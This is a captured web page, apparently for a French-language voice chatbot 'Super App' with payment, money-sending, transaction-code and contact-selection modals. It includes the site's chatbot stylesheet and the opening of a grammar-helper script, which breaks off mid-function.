                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: https://openmoise.ci/chat_bot/static/src/css/chatBot.css
body_size: 11117
content:
#chatbot-dropup > .dropdown-menu.show {
    position: absolute !important;
    left: -12px !important;
    font-family: 'Gotham';
}

.dropdown-item:hover, .dropdown-item:focus {
    color: #F49C17;
}

#order_total_taxes {
    display: none !important;
}

.shop-detail-1 .m-0.d-flex.align-items-center:nth-of-type(2) { 
    display: none !important;
};

.shop-star{
    display: none !important;
}

.star-shop-container{
    display: none !important;
}

.shop-detail-1 p:nth-of-type(2){
    display: none !important;
}

.o_portal_sidebar #sidebar_content.card > div.card-footer{
    display: none !important;
}

small.mr-3 {
    display: none !important;
};

tr#order_total_taxes {
    display: none;
}

@media screen and (min-width:600px) and (max-width:900px){
    /* Remove the app download buttons on tablets */
    .download-section {
        display: none !important;
    }
}

.card-footer.small.text-center.text-muted.border-top-0.pt-1.pb-1.d-none.d-lg-block {
    display: none !important;
}

.chat-screen {
    position: absolute;
    bottom: 60px !important;
    right: 2%;
    z-index: 9999;
    width: 350px;
    background: white;
    box-sizing: border-box;
    border-radius: 15px;
    box-shadow: 0px 15px 20px rgba(0, 0, 0, 0.1);
    visibility: hidden;
}


.chat-screen.show-chat {
    -moz-transition: bottom 0.5s linear !important;
    -webkit-transition: bottom 0.5s linear !important;
    transition: bottom 0.5s linear !important;
    visibility: visible !important;
    bottom: 100px !important;
    width: 290px !important;
    margin-bottom: 30px !important;
    z-index: 0 !important;
    -ms-transition: bottom 0.5s linear !important;
    -o-transition: bottom 0.5s linear !important;
}


.chat-screen .chat-header {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: white;
    border-radius: 15px 15px 0 0;
    padding: 15px;
    display: block;
}


.chat-screen .chat-header .chat-header-title {
    display: inline-block;
    width: calc(100% - 50px);
    color: #fff;
    font-size: 14px;
}


.chat-screen .chat-header .chat-header-option {
    display: inline-block;
    width: 44px;
    color: #fff;
    font-size: 14px;
    text-align: right;
}


.chat-screen .chat-header .chat-header-option .dropdown .dropdown-toggle svg {
    color: #fff;
}


.chat-screen .chat-mail {
    padding: 30px;
    display: block;
}


.chat-screen .chat-mail input.form-control {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    color: #3b3f5c;
    font-size: 14px;
    padding: 0.55rem 1.25rem;
}


.chat-screen .chat-mail input.form-control:focus {
    box-shadow: none;
    border: 1px solid #add5fc;
}


.chat-screen .chat-mail .select2 .selection .select2-selection .select2-selection__rendered {
    border-radius: 30px;
    border: 1px solid #e1e1e1;
    height: calc(1.28em + 1.28rem + 2px);
    padding: 9px 20px;
    font-size: 14px;
}


.chat-screen .chat-mail .select2.select2-container--open .selection .select2-selection {
    box-shadow: none;
    border-radius: 30px;
}


.chat-screen .chat-mail button {
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
    border: none;
    padding: 0.58rem 1.25rem;
    transition: transform 0.5s ease;
}


.chat-screen .chat-mail .form-group {
    margin-bottom: 1.5rem;
}

.chat-bubble.you.text-to-copy.dropdown-toggle {
    white-space: unset !important;
}


.chat-screen .chat-body-rasa {
    padding: 25px;
    display: inline-block;
    min-height: 200px;
    max-height: 80%;
    max-width: 100%;
    background: white;
}




.chat-screen .chat-body-rasa .chat-start {
    border: 1px solid #f8d4ff;
    width: 150px;
    border-radius: 50px;
    padding: 6px 10px;
    font-size: 12px;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 15px;
    background: #fff;
}


.chat-screen .chat-body-rasa .chat-bubble {
    font-size: 12px;
    padding: 10px 15px;
    box-shadow: none;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.02);
}


/*Après integration du dropright le  style a changé alors voila mon nouveau style : l'ancien style est commenté*/
.chat-screen .chat-body-rasa .chat-bubble {
    font-family: 'Gotham';
    font-size: 13.5px;
    padding: 10px 15px;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    display: inline-block;
    clear: both;
    margin-bottom: 10px;
    
    
}

/*Ici j'ai ajouté .dropright*/
.chat-screen .chat-body-rasa .chat-bubble.you.dropright {
    background-color: #fff;
    -webkit-text-fill-color: black !important;
    border-radius: 0 15px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    align-self: flex-start;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
    -webkit-border-radius: 0 15px 15px 15px;
    -moz-border-radius: 0 15px 15px 15px;
    -ms-border-radius: 0 15px 15px 15px;
    -o-border-radius: 0 15px 15px 15px;
    /* font-weight: 600 !important; */
}


.chat-screen .chat-body-rasa .chat-bubble.me {
    background-image: linear-gradient(to right, #000, #000, #000, #000, #000);
    -webkit-text-fill-color: white !important;
    border-radius: 15px 0px 15px 15px;
    box-shadow: 0px 5px 20px #0000004a;
    float: right;
    align-self: flex-end;
    display: table;
    font-family: 'Gotham';
    font-size: 13.5px;
}


.chat-screen .chat-input {
    width: 100%;
    position: relative;
    margin-bottom: -15px;
}


.o_brand_promotion {
    display: none;
}


.chat-screen .chat-input input {
    width: 100% !important;
    background-color: rgb(255,255,255,1) !important;
    padding: 15px 40px 15px 15px !important;
    border-radius: 0 0 15px 15px !important;
    resize: none !important;
    margin-bottom: -50px !important;
    border-width: 1px 0 0 0 !important;
    border-style: solid !important;
    border-color: white !important;
    -webkit-text-fill-color: #7a7a7a !important;
    font-weight: normal !important;
    font-family: 'Gotham' !important;
    font-size: 13px !important;
    transition: border-color 0.5s ease !important;
    -webkit-border-radius: 0 0 15px 15px !important;
    -moz-border-radius: 0 0 15px 15px !important;
    -ms-border-radius: 0 0 15px 15px !important;
    -o-border-radius: 0 0 15px 15px !important;
    -webkit-transition: border-color 0.5s ease !important;
    -moz-transition: border-color 0.5s ease !important;
    -ms-transition: border-color 0.5s ease !important;
    -o-transition: border-color 0.5s ease !important;
}


.chat-screen .chat-input input:focus {
    border-color: #f9dcff;
}


.chat-screen .chat-input input:focus + .input-action-icon a svg.feather-send {
    color: #bc32ef;
}


.chat-screen .chat-input .input-action-icon {
    width: 61px;
    white-space: nowrap;
    position: absolute;
    z-index: 1;
    top: 15px;
    right: 45px;
    text-align: right;
}


.chat-screen .chat-input .input-action-icon a {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}


.chat-screen .chat-input .input-action-icon a svg#svg-chat {
    height: 17px;
    width: 17px;
    color: #a9a9a9;
}


.chat-screen .chat-session-end {
    display: block;
    width: 100%;
    padding: 25px;
}


.chat-screen .chat-session-end h5 {
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    margin-top: 20px;
}


.chat-screen .chat-session-end p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
}


.chat-screen .chat-session-end .rate-me {
    width: 120px;
    margin: 40px auto;
}


.chat-screen .chat-session-end .rate-me .rate-bubble {
    display: inline-block;
    text-align: center;
    width: 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span {
    height: 50px;
    width: 50px;
    text-align: center;
    display: block;
    line-height: 46px;
    cursor: pointer;
    transition: transform 0.5s ease;
    margin-bottom: 7px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble span:hover {
    transform: scale(1.1);
    transition: transform 0.5s ease;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great {
    margin-right: 12px;
    color: #43cc6c;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.great span {
    background: #43cc6c;
    border-radius: 50px 50px 0 50px;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad {
    color: #ef4252;
}


.chat-screen .chat-session-end .rate-me .rate-bubble.bad span {
    background: #ef4252;
    border-radius: 50px 50px 50px 0;
}


.chat-screen .chat-session-end .transcript-chat {
    display: block;
    text-align: center;
    margin-top: 80px;
    color: #0768f8;
    text-decoration: underline;
    line-height: 20px;
}


.chat-screen .powered-by {
    margin-top: 40px;
    text-align: center;
    font-size: 12px;
}


.chat-bot-icon {
    position: absolute;
    bottom: 0px;
    right: 2%;
    height: 60px;
    width: 60px;
    /*background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF);*/
    background-color: #F49C17;
    z-index: 0;
    border-radius: 30px;
    box-shadow: 0px 10px 15px rgba(0, 0, 0, 0.1);
    text-align: center;
    line-height: 50px;
    cursor: pointer;
    transition: all 0.5s ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    -ms-border-radius: 30px;
    -o-border-radius: 30px;
}


.chat-bot-icon img {
    height: 90px;
    width: 90px;
    position: absolute;
    right: -13px;
    top: -33px;
}


.chat-bot-icon svg {
    color: #fff;
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    left: 13px;
    top: 13px;
    opacity: 0;
    z-index: -1;
}


.chat-bot-icon img {
    -moz-transition: all 0.5s linear;
    -webkit-transition: all 0.5s linear;
    transition: transform 0.5s linear;
    position: absolute;
    z-index: -1;
}


.chat-bot-icon img.animate {
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
    opacity: 1;
    z-index: 1;
}


.chat-bot-icon svg.animate:hover {
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
    opacity: 1;
    z-index: 1;
}


.dropdown-item_bod:hover , .dropdown-item_bod:focus {
    color: #fcfcfc;
    text-decoration: none;
    background-color: #f8f9fa;
    /* background-image: linear-gradient(to right, #0DA9EF, #0DB1EF, #1DABEF, #0DC5EF, #0DCFFF); */
    background-color: #F49C17;
}



.lien-bod {
  outline: none;
  text-decoration: none;
  padding: 2px 1px 0;
}


.lien-bod:link {
  color: #FFFFFF;
}


.lien-bod:visited {
  color: #FFFFFF;
}


.lien-bod:focus {
  border-bottom: 1px solid;
  background: #BAE498;
}


.lien-bod:hover {
  border-bottom: 1px solid;     
  background: white000;
}


.lien-bod:active {
  background: #265301;
  color: #CDFEAA;
}




--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/grammarHelper.js
body_size: 9847
content:
'use strict';
var globalTag="";
var globalRunning =false;
var globalCallback;

/**
	Fonction Asynchrone chargeant la liste des plugins et les teste 1 par 1
	le résultat du test et transmis par la fonction testPlugin à  la fonction notifyResponse
	@pluginsFolder 	: chemin vers les plugins
	@speech			: phrase à  soumettre à  l'ensemble de ces règles
*/
function getListGrammar(pluginsFolder,speech,callback){
	globalRunning =true;
	globalTag ="";
	globalCallback=callback;
	var xmlhttp = new XMLHttpRequest();
	xmlhttp.open("GET", pluginsFolder, true);
	xmlhttp.onreadystatechange=function() {
		if (xmlhttp.readyState === 4){  
			if(xmlhttp.status === 200){ 
				var response = xmlhttp.responseText;
				var regex = /href="(.*?)"/igm;
				var result =[];
				var match =regex.exec(response);
				while(match!=null){
					if (match[1].search("\\?")==-1){
